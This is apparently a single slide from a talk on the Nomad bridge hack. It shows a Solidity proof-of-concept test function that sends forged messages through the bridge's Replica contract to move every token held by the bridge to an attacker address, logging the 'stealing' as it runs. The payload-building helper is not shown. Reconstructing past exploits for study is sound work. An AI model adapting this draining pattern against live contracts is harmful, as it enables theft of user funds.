 Nomad Bridge Hack
Proof of Concept
14
function testExploit() public {
for (uint i = 0; i < tokens.length; i++) {
address token = tokens[i];
uint256 amount_bridge = IERC20(token).balanceOf(nmdERC20Bridge);
uint256 amount_attacker = IERC20(token).balanceOf(attacker);
console.log("[*] Stealing", amount_bridge, IERC20(token).symbol());
console.log("    Attacker balance before:", IERC20(token).balanceOf(attacker));
// Generate the payload with all of the tokens stored on the bridge
bytes memory payload = genPayload(attacker, token, amount_bridge);
bool success = IReplica(nmdReplica).process(payload);
require(success, "Failed to process the payload");
console.log("    Attacker balance after: ", IERC20(token).balanceOf(attacker));
assertEq(IERC20(token).balanceOf(nmdERC20Bridge), 0);
assertEq(IERC20(token).balanceOf(attacker) - amount_attacker, amount_bridge);
}
}
iphelix